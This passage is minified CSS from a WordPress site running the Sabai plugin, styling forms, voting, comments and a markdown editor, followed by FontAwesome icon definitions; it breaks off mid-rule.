.sabai-form-field{margin-bottom:3px}fieldset.sabai-form-inline.sabai-form-type-checkboxes .sabai-form-field,fieldset.sabai-form-inline.sabai-form-type-radios .sabai-form-field{display:inline-block;margin-right:1em}span.sabai-form-field-error,span.sabai-form-field-required{color:#b94a48}.sabai-form-type-sectionbreak{margin:40px 0 20px;padding:0 0 8px;border-bottom:1px dotted}.sabai-form-type-sectionbreak>h2{margin:0!important;padding:0!important;line-height:1em}.sabai-form-type-sectionbreak>div{margin:10px 0 0 0}.sabai-form-slider .sabai-form-inactive .ui-slider-range{background:0 0}.sabai-form-type-address input[type=text],.sabai-form-type-address select{width:100%!important}.sabai-form-type-address .sabai-row .sabai-row{margin:0}.sabai-form-field-remove{position:absolute;top:0;right:0;display:none}.sabai-form-field:hover .sabai-form-field-remove{display:inline}.sabai-form-field table{margin-bottom:10px}.sabai-entity{position:relative}.sabai-entity-links{visibility:hidden;position:absolute;top:5px;right:0;opacity:0;-webkit-transition:all .6s cubic-bezier(.215,.61,.355,1);transition:all .6s cubic-bezier(.215,.61,.355,1);margin:0 -15px 0 0}.sabai-entity-buttons{margin-top:1em}.sabai-entity:hover .sabai-entity-links{visibility:visible;opacity:1;margin-right:0}.sabai-entity-activity,.sabai-entity-activity li{margin:0!important;padding:0!important;list-style:none!important}.sabai-entity-activity li{margin-right:7px;min-height:22px;font-size:.95em}.sabai-entity-activity i{margin-right:1px}.sabai-form.sabai-entity-filter-form fieldset.sabai-form-buttons{margin:0 0 10px;text-align:center}.sabai-entity-permalink>img{margin:3px 6px 3px 0!important}.sabai-entity-field{position:relative}.sabai-entity-icon-featured{color:#f89406}.sabai-entity-label-featured{background-color:#f89406}.sabai-wordpress-widget-entries{list-style:none}.sabai-wordpress-widget-entries>li{position:relative}li.sabai-wordpress-widget-entry-with-image{list-style:none!important;margin-left:0!important;background:0 0!important;padding-left:0!important;min-height:30px}.sabai-wordpress-widget-image{position:absolute;top:5px}.sabai-wordpress-widget-image img{width:24px!important;height:24px!important}.sabai-wordpress-widget-main{margin-left:33px}.sabai-wordpress-widget-main p{margin:2px 0 0!important;padding:0!important}.sabai-wordpress-widget-main li,.sabai-wordpress-widget-main ul{padding:0!important;background:0 0!important;min-height:40px}.sabai-wordpress-widget-main li{display:inline!important;margin:0 5px 0 0!important;font-size:.95em}.sabai-wordpress-widget-main li:last-child{margin-right:0!important}.sabai-wordpress-widget-main ul{margin:2px 0 0!important;position:relative;top:0;float:none!important}.sabai-wordpress-widget-link{font-size:12px;margin-top:1em;display:inline-block}.sabai li:before{content:none!important}.entry-content .sabai ul>li:before{content:""}.sabai .wp-editor-container *,.sabai .wp-switch-editor{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.sabai .wp-editor-container iframe,.sabai .wp-editor-container textarea{box-sizing:border-box}.sabai .wp-editor-container{border:1px solid #ccc}.sabai .wp-editor-wrap{width:100%}.sabai-entity-type-content.sabai-entity-mode-full{margin-bottom:2em}.sabai-voting-updown{text-align:center;padding-top:4px}.sabai-voting-updown span{height:1em;line-height:1em;display:block;font-weight:700;font-size:30px;vertical-align:middle;margin:6px 0}.sabai-voting-updown span.sabai-bignumber{font-size:22px}div.sabai-voting-arrow-down,div.sabai-voting-arrow-up{height:15px;line-height:0}div.sabai-voting-arrow-down a,div.sabai-voting-arrow-down a:hover,div.sabai-voting-arrow-up a,div.sabai-voting-arrow-up a:hover{display:inline-block;width:0;height:0;border:0;border-left:15px solid transparent;border-right:15px solid transparent;text-indent:-9999px;line-height:0;outline:0}div.sabai-voting-arrow-up a,div.sabai-voting-arrow-up a:hover{border-bottom:15px solid #aaa}div.sabai-voting-arrow-down a,div.sabai-voting-arrow-down a:hover{border-top:15px solid #aaa}.sabai-voting-updown-up div.sabai-voting-arrow-up a,.sabai-voting-updown-up div.sabai-voting-arrow-up a:hover{border-bottom-color:orange}.sabai-voting-updown-down div.sabai-voting-arrow-down a,.sabai-voting-updown-down div.sabai-voting-arrow-down a:hover{border-top-color:orange}.sabai-voting-star a,.sabai-voting-star a:hover{text-decoration:none;border:0}.sabai-voting-star .fa{color:#aaa}.sabai-voting-star .fa.fa-star{color:#efc700}.sabai-voting-rating-average{font-weight:700}.sabai-voting-rating-average,.sabai-voting-rating-count,.sabai-voting-rating-details{margin-left:3px}ul.sabai-voting-flags{list-style:none!important;margin:0!important;padding:0}ul.sabai-voting-flags>li{list-style:none!important;border-bottom:1px solid #eed3d7;margin:0;padding:7px 7px 7px 0;font-size:.9em;position:relative;background-color:#f2dede!important;color:#444}ul.sabai-voting-flags>li:first-child{border-top:1px solid #eed3d7}ul.sabai-voting-flags .sabai-voting-flag-main,ul.sabai-voting-flags .sabai-voting-flag-meta{margin:0 0 0 39px!important}ul.sabai-voting-flags .sabai-voting-flag-avatar{position:absolute;left:6px;top:7px}ul.sabai-voting-flags .sabai-voting-flag-avatar i{width:24px;margin-top:2px}ul.sabai-voting-flags .sabai-voting-flag-meta{list-style:none!important;padding:0}ul.sabai-voting-flags .sabai-voting-flag-meta li{list-style:none!important;display:inline;margin:0;padding:0}ul.sabai-voting-flags .sabai-voting-flag-meta li:before{content:"\a0\b7\a0"!important}ul.sabai-voting-flags .sabai-voting-flag-meta li:first-child:before{content:""!important}ul.sabai-voting-flags .sabai-voting-flag-score{position:absolute;top:5px;right:6px;line-height:1em;font-size:1.2em;font-weight:700;color:#b94a48}ul.sabai-voting-flags-actions{list-style:none!important;margin:10px 0!important;padding:0}ul.sabai-voting-flags-actions>li{list-style:none!important;display:inline;margin:0 5px 0 0;padding:0}.sabai-entity-mode-flagged .sabai-entity-display-field-type-voting-flag{margin:10px 0 0}.sabai-voting-rating-average{color:#f36d33}.sabai-entity-icon-voting-flagged{color:#b94a48}.sabai-entity-label-voting-flagged{background-color:#b94a48}ul.sabai-comment-comments{list-style:none!important;margin:0!important;padding:0!important}ul.sabai-comment-comments>li{list-style:none!important;border-bottom:1px #e9e9e9 dotted;margin:0!important;padding:7px 0!important;font-size:.92em;position:relative}ul.sabai-comment-comments>li:first-child{border-top:1px #f4ecec dotted;color:#444}ul.sabai-comment-comments .sabai-comment-main,ul.sabai-comment-comments .sabai-comment-meta{margin:0 0 0 39px!important}ul.sabai-comment-comments .sabai-comment-main>p{margin-bottom:1em}ul.sabai-comment-comments .sabai-comment-main>p:last-child{margin-bottom:0}ul.sabai-comment-comments .sabai-comment-form{margin:3px 0 0 39px;display:none}ul.sabai-comment-comments .sabai-comment-avatar{position:absolute;left:6px;top:7px}ul.sabai-comment-comments .sabai-comment-avatar img{padding:0;border:0}ul.sabai-comment-comments .sabai-comment-meta{list-style:none!important;padding:0}ul.sabai-comment-comments .sabai-comment-actions{position:absolute;top:5px;right:0;margin:0 -15px 0 0}ul.sabai-comment-comments .sabai-comment-actions .sabai-btn>i{width:100%}ul.sabai-comment-comments .sabai-comment-meta li,ul.sabai-comment-comments-actions li{list-style:none!important;display:inline;margin:0!important;padding:0!important}ul.sabai-comment-comments .sabai-comment-meta li:before,ul.sabai-comment-comments-actions li:before{content:"\a0\b7\a0"!important}ul.sabai-comment-comments .sabai-comment-meta li:first-child:before,ul.sabai-comment-comments-actions li:first-child:before{content:""!important}ul.sabai-comment-comments>li:hover .sabai-comment-actions,ul.sabai-comment-comments>li:hover .sabai-comment-flag,ul.sabai-comment-comments>li:hover .sabai-comment-vote{visibility:visible;opacity:1;margin:0}ul.sabai-comment-comments-actions{margin:7px 0 0!important;padding:0 1px!important}ul.sabai-comment-comments-actions em{font-weight:700;font-style:normal}.sabai-comment-form-new{margin-top:7px;font-size:.92em;display:none}.sabai-comment-form .sabai-form .sabai-form-buttons{margin:0}.sabai-comment-form-new .sabai-form .sabai-form-buttons{margin-bottom:15px}.sabai-comment-form .sabai-form-type-markdown-textarea{margin-bottom:0!important}.sabai-comment-form .sabai-form-field,.sabai-comment-form .sabai-markdown-editor{margin-bottom:5px!important}ul.sabai-comment-comments .sabai-comment-actions,ul.sabai-comment-comments .sabai-comment-flag,ul.sabai-comment-comments .sabai-comment-vote{visibility:hidden;opacity:0;-webkit-transition:all .6s cubic-bezier(.215,.61,.355,1);transition:all .6s cubic-bezier(.215,.61,.355,1)}.sabai-markdown-editor{margin-bottom:20px}.sabai-markdown-preview{border:2px dotted #aaa;padding:3px 5px}.sabai-markdown-editor .wmd-button-row{list-style:none!important;position:relative;margin:0 0 2px!important;padding:0;height:20px}.sabai-markdown-editor .wmd-button,.sabai-markdown-editor .wmd-spacer{height:20px;margin:0!important;list-style:none!important;position:absolute;display:inline-block}.sabai-markdown-editor .wmd-button{width:20px;padding:0 3px 0 2px!important;cursor:pointer}.sabai-markdown-editor .wmd-button>span{background:transparent url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/images/wmd-buttons.png) no-repeat 0 0;width:20px;height:20px;display:inline-block}.sabai-markdown-editor .wmd-spacer1{left:50px}.sabai-markdown-editor .wmd-spacer2{left:175px}.sabai-markdown-editor .wmd-spacer3{left:300px}.wmd-prompt-background{background-color:#000}.wmd-prompt-dialog{border:1px solid #999;background-color:#f5f5f5;text-align:center}.sabai-form-field.sabai-form-type-markdown-textarea{margin-bottom:10px!important}.ui-timepicker-inline{display:inline}#ui-timepicker-div{padding:.2em}.ui-timepicker-table{display:inline-table;width:0}.ui-timepicker-table table{margin:.15em 0 0 0;border-collapse:collapse}.ui-timepicker-hours,.ui-timepicker-minutes{padding:.2em}.ui-timepicker-table .ui-timepicker-title{line-height:1.8em;text-align:center}.ui-timepicker-table td{padding:.1em;width:2.2em}.ui-timepicker-table th.periods{padding:.1em;width:2.2em}.ui-timepicker-table td span{display:block;padding:.2em .3em .2em .5em;width:1.2em;text-align:right;text-decoration:none}.ui-timepicker-table td a{display:block;padding:.2em .3em .2em .5em;width:1.2em;cursor:pointer;text-align:right;text-decoration:none}.ui-timepicker .ui-timepicker-buttonpane{background-image:none;margin:.7em 0 0 0;padding:0 .2em;border-left:0;border-right:0;border-bottom:0}.ui-timepicker .ui-timepicker-buttonpane button{margin:.5em .2em .4em;cursor:pointer;padding:.2em .6em .3em .6em;width:auto;overflow:visible}.ui-timepicker .ui-timepicker-close{float:right}.ui-timepicker .ui-timepicker-now{float:left}.ui-timepicker .ui-timepicker-deselect{float:left}.ui-timepicker *{box-sizing:content-box}.sabai-form-type-file-upload .sabai-form-type-file{margin-bottom:18px}.sabai-form-type-file-upload.sabai-form-field-error table{border:2px solid #eed3d7}.sabai-file-current-files table{margin-bottom:0!important}.sabai-file-row img{max-height:48px}.fa-twitter-square{color:#00aced}.sabai .fa-facebook-square{color:#3b5998}.sabai .fa-google-plus-square{color:#dd4b39}.sabai .fa-pinterest-square{color:#cb2027}.sabai .fa-linkedin-square{color:#007bb6}.sabai .fa-tumblr-square{color:#32506d}.sabai .fa-youtube-square{color:#b00}.sabai .fa-flickr{color:#ff0084}.sabai .fa-instagram{color:#517fa4}.sabai .fa-rss-square{color:#fa9b39}.sabai .fa-vimeo-square{color:#aad450}table.sabai-time-opening-hours td{text-align:center}table.sabai-time-opening-hours tr td:first-child{font-weight:700;text-align:left}@media (max-width:767px){.sabai-table-responsive .sabai-dropdown-menu,.sabai-table-responsive .sabai-dropdown-toggle{position:static!important}}@media (min-width:768px){.sabai-table-responsive{overflow:visible}}@font-face{font-family:'FontAwesome';src:url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.eot?v=4.4.0);src:url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.4.0) format('embedded-opentype'),url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.woff2?v=4.4.0) format('woff2'),url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.woff?v=4.4.0) format('woff'),url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.ttf?v=4.4.0) format('truetype'),url(//www.todoenunclick.com/wp-content/plugins/sabai/assets/fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.sabai .fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"